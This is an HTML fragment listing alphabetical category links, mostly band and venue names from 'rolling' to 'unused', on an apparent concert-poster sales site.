	<li class="cat-item cat-item-36"><a href="https://original-concert-posters.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-7402"><a href="https://original-concert-posters.com/category/roots/" >roots</a>
</li>
	<li class="cat-item cat-item-7640"><a href="https://original-concert-posters.com/category/rory/" >rory</a>
</li>
	<li class="cat-item cat-item-7780"><a href="https://original-concert-posters.com/category/rosanne/" >rosanne</a>
</li>
	<li class="cat-item cat-item-8800"><a href="https://original-concert-posters.com/category/roseland/" >roseland</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://original-concert-posters.com/category/rothbury/" >rothbury</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://original-concert-posters.com/category/roxy/" >roxy</a>
</li>
	<li class="cat-item cat-item-8616"><a href="https://original-concert-posters.com/category/rubblebucket/" >rubblebucket</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://original-concert-posters.com/category/runaways/" >runaways</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://original-concert-posters.com/category/rupp/" >rupp</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://original-concert-posters.com/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://original-concert-posters.com/category/russ/" >russ</a>
</li>
	<li class="cat-item cat-item-5788"><a href="https://original-concert-posters.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-7672"><a href="https://original-concert-posters.com/category/russo/" >russo</a>
</li>
	<li class="cat-item cat-item-7598"><a href="https://original-concert-posters.com/category/russos/" >russo&#039;s</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://original-concert-posters.com/category/ruth/" >ruth</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://original-concert-posters.com/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://original-concert-posters.com/category/sade/" >sade</a>
</li>
	<li class="cat-item cat-item-6466"><a href="https://original-concert-posters.com/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://original-concert-posters.com/category/saints/" >saints</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://original-concert-posters.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://original-concert-posters.com/category/salford/" >salford</a>
</li>
	<li class="cat-item cat-item-7334"><a href="https://original-concert-posters.com/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://original-concert-posters.com/category/samhain/" >samhain</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://original-concert-posters.com/category/sammy/" >sammy</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://original-concert-posters.com/category/sankranti/" >sankranti</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://original-concert-posters.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://original-concert-posters.com/category/santana/" >santana</a>
</li>
	<li class="cat-item cat-item-8360"><a href="https://original-concert-posters.com/category/satan/" >satan</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://original-concert-posters.com/category/satriani/" >satriani</a>
</li>
	<li class="cat-item cat-item-8659"><a href="https://original-concert-posters.com/category/sattalites/" >sattalites</a>
</li>
	<li class="cat-item cat-item-7617"><a href="https://original-concert-posters.com/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-7932"><a href="https://original-concert-posters.com/category/scaggs/" >scaggs</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://original-concert-posters.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-6998"><a href="https://original-concert-posters.com/category/schlachthof/" >schlachthof</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://original-concert-posters.com/category/scorpions/" >scorpions</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://original-concert-posters.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-8395"><a href="https://original-concert-posters.com/category/scott-heron/" >scott-heron</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://original-concert-posters.com/category/screamers/" >screamers</a>
</li>
	<li class="cat-item cat-item-7687"><a href="https://original-concert-posters.com/category/screaming/" >screaming</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://original-concert-posters.com/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-6901"><a href="https://original-concert-posters.com/category/scrid/" >scrid</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://original-concert-posters.com/category/seasons/" >seasons</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://original-concert-posters.com/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://original-concert-posters.com/category/seconds/" >seconds</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://original-concert-posters.com/category/seekers/" >seekers</a>
</li>
	<li class="cat-item cat-item-8428"><a href="https://original-concert-posters.com/category/sees/" >sees</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://original-concert-posters.com/category/seger/" >seger</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://original-concert-posters.com/category/selena/" >selena</a>
</li>
	<li class="cat-item cat-item-6749"><a href="https://original-concert-posters.com/category/senses/" >senses</a>
</li>
	<li class="cat-item cat-item-8462"><a href="https://original-concert-posters.com/category/sessanta/" >sessanta</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://original-concert-posters.com/category/set3vintage/" >set3vintage</a>
</li>
	<li class="cat-item cat-item-6781"><a href="https://original-concert-posters.com/category/sevendust/" >sevendust</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://original-concert-posters.com/category/seventeen/" >seventeen</a>
</li>
	<li class="cat-item cat-item-7958"><a href="https://original-concert-posters.com/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-6404"><a href="https://original-concert-posters.com/category/shams/" >shams</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://original-concert-posters.com/category/shannon/" >shannon</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://original-concert-posters.com/category/shanya/" >shanya</a>
</li>
	<li class="cat-item cat-item-8329"><a href="https://original-concert-posters.com/category/shawn/" >shawn</a>
</li>
	<li class="cat-item cat-item-8132"><a href="https://original-concert-posters.com/category/shellac/" >shellac</a>
</li>
	<li class="cat-item cat-item-7440"><a href="https://original-concert-posters.com/category/shepard/" >shepard</a>
</li>
	<li class="cat-item cat-item-6432"><a href="https://original-concert-posters.com/category/shins/" >shins</a>
</li>
	<li class="cat-item cat-item-8111"><a href="https://original-concert-posters.com/category/shirley/" >shirley</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://original-concert-posters.com/category/shizuka/" >shizuka</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://original-concert-posters.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-7141"><a href="https://original-concert-posters.com/category/shonen/" >shonen</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://original-concert-posters.com/category/shoot/" >shoot</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://original-concert-posters.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://original-concert-posters.com/category/showaddywaddy/" >showaddywaddy</a>
</li>
	<li class="cat-item cat-item-8165"><a href="https://original-concert-posters.com/category/sided/" >sided</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://original-concert-posters.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://original-concert-posters.com/category/sigur/" >sigur</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://original-concert-posters.com/category/silent/" >silent</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://original-concert-posters.com/category/silk/" >silk</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://original-concert-posters.com/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-6878"><a href="https://original-concert-posters.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://original-concert-posters.com/category/sinatra/" >sinatra</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://original-concert-posters.com/category/sing/" >sing</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://original-concert-posters.com/category/siouxsie/" >siouxsie</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://original-concert-posters.com/category/sisters/" >sisters</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://original-concert-posters.com/category/skankin/" >skankin</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://original-concert-posters.com/category/skin/" >skin</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://original-concert-posters.com/category/skinny/" >skinny</a>
</li>
	<li class="cat-item cat-item-8369"><a href="https://original-concert-posters.com/category/skunks/" >skunks</a>
</li>
	<li class="cat-item cat-item-8809"><a href="https://original-concert-posters.com/category/slabbed/" >slabbed</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://original-concert-posters.com/category/slash/" >slash</a>
</li>
	<li class="cat-item cat-item-7275"><a href="https://original-concert-posters.com/category/slashs/" >slash&#039;s</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://original-concert-posters.com/category/slayer/" >slayer</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://original-concert-posters.com/category/sleater/" >sleater</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://original-concert-posters.com/category/sleater-kinny/" >sleater-kinny</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://original-concert-posters.com/category/sleep/" >sleep</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://original-concert-posters.com/category/sleepytime/" >sleepytime</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://original-concert-posters.com/category/slightly/" >slightly</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://original-concert-posters.com/category/slipknot/" >slipknot</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://original-concert-posters.com/category/sloan/" >sloan</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://original-concert-posters.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://original-concert-posters.com/category/smashing/" >smashing</a>
</li>
	<li class="cat-item cat-item-8582"><a href="https://original-concert-posters.com/category/smile/" >smile</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://original-concert-posters.com/category/smiths/" >smiths</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://original-concert-posters.com/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://original-concert-posters.com/category/smokey/" >smokey</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://original-concert-posters.com/category/snakes/" >snakes</a>
</li>
	<li class="cat-item cat-item-6493"><a href="https://original-concert-posters.com/category/snapcase/" >snapcase</a>
</li>
	<li class="cat-item cat-item-7349"><a href="https://original-concert-posters.com/category/snoop/" >snoop</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://original-concert-posters.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://original-concert-posters.com/category/social/" >social</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://original-concert-posters.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://original-concert-posters.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-7074"><a href="https://original-concert-posters.com/category/solomon/" >solomon</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://original-concert-posters.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://original-concert-posters.com/category/songs/" >songs</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://original-concert-posters.com/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://original-concert-posters.com/category/sonics/" >sonic&#039;s</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://original-concert-posters.com/category/sonny/" >sonny</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://original-concert-posters.com/category/sons/" >sons</a>
</li>
	<li class="cat-item cat-item-7069"><a href="https://original-concert-posters.com/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-7391"><a href="https://original-concert-posters.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://original-concert-posters.com/category/soundgarden/" >soundgarden</a>
</li>
	<li class="cat-item cat-item-6430"><a href="https://original-concert-posters.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://original-concert-posters.com/category/southbound/" >southbound</a>
</li>
	<li class="cat-item cat-item-6004"><a href="https://original-concert-posters.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-8231"><a href="https://original-concert-posters.com/category/southside/" >southside</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://original-concert-posters.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-8094"><a href="https://original-concert-posters.com/category/spafford/" >spafford</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://original-concert-posters.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-6265"><a href="https://original-concert-posters.com/category/sparklehorse/" >sparklehorse</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://original-concert-posters.com/category/sparowes/" >sparowes</a>
</li>
	<li class="cat-item cat-item-7405"><a href="https://original-concert-posters.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://original-concert-posters.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-8538"><a href="https://original-concert-posters.com/category/speedwagon/" >speedwagon</a>
</li>
	<li class="cat-item cat-item-5878"><a href="https://original-concert-posters.com/category/spinal/" >spinal</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://original-concert-posters.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://original-concert-posters.com/category/spizz/" >spizz</a>
</li>
	<li class="cat-item cat-item-8323"><a href="https://original-concert-posters.com/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://original-concert-posters.com/category/spoiled/" >spoiled</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://original-concert-posters.com/category/spoon/" >spoon</a>
</li>
	<li class="cat-item cat-item-7329"><a href="https://original-concert-posters.com/category/squaw/" >squaw</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://original-concert-posters.com/category/squeeze/" >squeeze</a>
</li>
	<li class="cat-item cat-item-8791"><a href="https://original-concert-posters.com/category/staehely/" >staehely</a>
</li>
	<li class="cat-item cat-item-8295"><a href="https://original-concert-posters.com/category/staind/" >staind</a>
</li>
	<li class="cat-item cat-item-7800"><a href="https://original-concert-posters.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://original-concert-posters.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-8403"><a href="https://original-concert-posters.com/category/stars/" >stars</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://original-concert-posters.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://original-concert-posters.com/category/station/" >station</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://original-concert-posters.com/category/status/" >status</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://original-concert-posters.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://original-concert-posters.com/category/steelepole/" >steelepole</a>
</li>
	<li class="cat-item cat-item-6297"><a href="https://original-concert-posters.com/category/steely/" >steely</a>
</li>
	<li class="cat-item cat-item-6449"><a href="https://original-concert-posters.com/category/stellarians/" >stellarians</a>
</li>
	<li class="cat-item cat-item-6316"><a href="https://original-concert-posters.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://original-concert-posters.com/category/steppenwolf/" >steppenwolf</a>
</li>
	<li class="cat-item cat-item-7859"><a href="https://original-concert-posters.com/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://original-concert-posters.com/category/stereolab/" >stereolab</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://original-concert-posters.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://original-concert-posters.com/category/stevie/" >stevie</a>
</li>
	<li class="cat-item cat-item-7016"><a href="https://original-concert-posters.com/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-7775"><a href="https://original-concert-posters.com/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-7994"><a href="https://original-concert-posters.com/category/stickermania/" >stickermania</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://original-concert-posters.com/category/stiff/" >stiff</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://original-concert-posters.com/category/sting/" >sting</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://original-concert-posters.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://original-concert-posters.com/category/stoneground/" >stoneground</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://original-concert-posters.com/category/stooges/" >stooges</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://original-concert-posters.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-8083"><a href="https://original-concert-posters.com/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://original-concert-posters.com/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-6798"><a href="https://original-concert-posters.com/category/stray/" >stray</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://original-concert-posters.com/category/string/" >string</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://original-concert-posters.com/category/strokes/" >strokes-</a>
</li>
	<li class="cat-item cat-item-5660"><a href="https://original-concert-posters.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://original-concert-posters.com/category/sturgill/" >sturgill</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://original-concert-posters.com/category/sub-pop/" >sub-pop</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://original-concert-posters.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-7937"><a href="https://original-concert-posters.com/category/suicidal/" >suicidal</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://original-concert-posters.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://original-concert-posters.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://original-concert-posters.com/category/sundays/" >sunday&#039;s</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://original-concert-posters.com/category/sunno/" >sunno</a>
</li>
	<li class="cat-item cat-item-7080"><a href="https://original-concert-posters.com/category/sunset/" >sunset</a>
</li>
	<li class="cat-item cat-item-6304"><a href="https://original-concert-posters.com/category/sunshine/" >sunshine</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://original-concert-posters.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://original-concert-posters.com/category/super-rare/" >super-rare</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://original-concert-posters.com/category/superjoint/" >superjoint</a>
</li>
	<li class="cat-item cat-item-8055"><a href="https://original-concert-posters.com/category/supernova/" >supernova</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://original-concert-posters.com/category/superrare/" >superrare</a>
</li>
	<li class="cat-item cat-item-5883"><a href="https://original-concert-posters.com/category/supersuckers/" >supersuckers</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://original-concert-posters.com/category/supertramp/" >supertramp</a>
</li>
	<li class="cat-item cat-item-7287"><a href="https://original-concert-posters.com/category/supply/" >supply</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://original-concert-posters.com/category/supremes/" >supremes</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://original-concert-posters.com/category/surf/" >surf</a>
</li>
	<li class="cat-item cat-item-8695"><a href="https://original-concert-posters.com/category/survivor/" >survivor</a>
</li>
	<li class="cat-item cat-item-7535"><a href="https://original-concert-posters.com/category/suwannee/" >suwannee</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://original-concert-posters.com/category/swallow/" >swallow</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://original-concert-posters.com/category/swans/" >swans</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://original-concert-posters.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://original-concert-posters.com/category/swell/" >swell</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://original-concert-posters.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://original-concert-posters.com/category/sword/" >sword-</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://original-concert-posters.com/category/t-rex/" >t-rex</a>
</li>
	<li class="cat-item cat-item-7716"><a href="https://original-concert-posters.com/category/t-rexmarc/" >t-rexmarc</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://original-concert-posters.com/category/t483/" >t483</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://original-concert-posters.com/category/tabouret/" >tabouret</a>
</li>
	<li class="cat-item cat-item-6887"><a href="https://original-concert-posters.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://original-concert-posters.com/category/talib/" >talib</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://original-concert-posters.com/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-6426"><a href="https://original-concert-posters.com/category/tang/" >tang</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://original-concert-posters.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-8390"><a href="https://original-concert-posters.com/category/teddy/" >teddy</a>
</li>
	<li class="cat-item cat-item-8486"><a href="https://original-concert-posters.com/category/tedeschi/" >tedeschi</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://original-concert-posters.com/category/teengenerate/" >teengenerate</a>
</li>
	<li class="cat-item cat-item-6695"><a href="https://original-concert-posters.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://original-concert-posters.com/category/temple/" >temple</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://original-concert-posters.com/category/temptations/" >temptations</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://original-concert-posters.com/category/tenacious/" >tenacious</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://original-concert-posters.com/category/tengo/" >tengo</a>
</li>
	<li class="cat-item cat-item-6704"><a href="https://original-concert-posters.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://original-concert-posters.com/category/thani/" >thani</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://original-concert-posters.com/category/thefatrat/" >thefatrat</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://original-concert-posters.com/category/thelonious/" >thelonious</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://original-concert-posters.com/category/thievery/" >thievery</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://original-concert-posters.com/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-5982"><a href="https://original-concert-posters.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-6784"><a href="https://original-concert-posters.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-6150"><a href="https://original-concert-posters.com/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://original-concert-posters.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://original-concert-posters.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://original-concert-posters.com/category/thrice/" >thrice</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://original-concert-posters.com/category/thrushes/" >thrushes</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://original-concert-posters.com/category/tibetan/" >tibetan</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://original-concert-posters.com/category/tierrael/" >tierrael</a>
</li>
	<li class="cat-item cat-item-6790"><a href="https://original-concert-posters.com/category/tilt/" >tilt</a>
</li>
	<li class="cat-item cat-item-6068"><a href="https://original-concert-posters.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://original-concert-posters.com/category/tina/" >tina</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://original-concert-posters.com/category/tindersticks/" >tindersticks</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://original-concert-posters.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://original-concert-posters.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-6601"><a href="https://original-concert-posters.com/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://original-concert-posters.com/category/tomahawk/" >tomahawk</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://original-concert-posters.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://original-concert-posters.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://original-concert-posters.com/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://original-concert-posters.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://original-concert-posters.com/category/toots/" >toots</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://original-concert-posters.com/category/tops/" >tops</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://original-concert-posters.com/category/tori/" >tori</a>
</li>
	<li class="cat-item cat-item-7219"><a href="https://original-concert-posters.com/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://original-concert-posters.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-8666"><a href="https://original-concert-posters.com/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://original-concert-posters.com/category/towles/" >towles</a>
</li>
	<li class="cat-item cat-item-6442"><a href="https://original-concert-posters.com/category/tracy/" >tracy</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://original-concert-posters.com/category/trade-tool/" >trade-tool</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://original-concert-posters.com/category/traffic/" >traffic</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://original-concert-posters.com/category/tragically/" >tragically</a>
</li>
	<li class="cat-item cat-item-5959"><a href="https://original-concert-posters.com/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://original-concert-posters.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-8344"><a href="https://original-concert-posters.com/category/trey/" >trey</a>
</li>
	<li class="cat-item cat-item-7248"><a href="https://original-concert-posters.com/category/trianon/" >trianon</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://original-concert-posters.com/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-5644"><a href="https://original-concert-posters.com/category/tripping/" >tripping</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://original-concert-posters.com/category/trips/" >trips</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://original-concert-posters.com/category/troubadour/" >troubadour</a>
</li>
	<li class="cat-item cat-item-7460"><a href="https://original-concert-posters.com/category/tubes/" >tubes</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://original-concert-posters.com/category/tuff/" >tuff</a>
</li>
	<li class="cat-item cat-item-6308"><a href="https://original-concert-posters.com/category/tuna/" >tuna</a>
</li>
	<li class="cat-item cat-item-7359"><a href="https://original-concert-posters.com/category/turbonegro/" >turbonegro</a>
</li>
	<li class="cat-item cat-item-6090"><a href="https://original-concert-posters.com/category/turin/" >turin</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://original-concert-posters.com/category/turner/" >turner</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://original-concert-posters.com/category/twenty/" >twenty</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://original-concert-posters.com/category/twiddle/" >twiddle</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://original-concert-posters.com/category/tycho/" >tycho</a>
</li>
	<li class="cat-item cat-item-7834"><a href="https://original-concert-posters.com/category/tyler/" >tyler</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://original-concert-posters.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://original-concert-posters.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://original-concert-posters.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://original-concert-posters.com/category/ultra-rare/" >ultra-rare</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://original-concert-posters.com/category/umich/" >umich</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://original-concert-posters.com/category/umphreys/" >umphrey&#039;s</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://original-concert-posters.com/category/unbelievably/" >unbelievably</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://original-concert-posters.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-7300"><a href="https://original-concert-posters.com/category/unbroken/" >unbroken</a>
</li>
	<li class="cat-item cat-item-5573"><a href="https://original-concert-posters.com/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-6546"><a href="https://original-concert-posters.com/category/uncut/" >uncut</a>
</li>
	<li class="cat-item cat-item-7060"><a href="https://original-concert-posters.com/category/unfinished/" >unfinished</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://original-concert-posters.com/category/unforgettable/" >unforgettable</a>
</li>
	<li class="cat-item cat-item-8725"><a href="https://original-concert-posters.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://original-concert-posters.com/category/unsigned/" >unsigned</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://original-concert-posters.com/category/untitled/" >untitled</a>
</li>
	<li class="cat-item cat-item-7968"><a href="https://original-concert-posters.com/category/unused/" >unused</a>
</li>
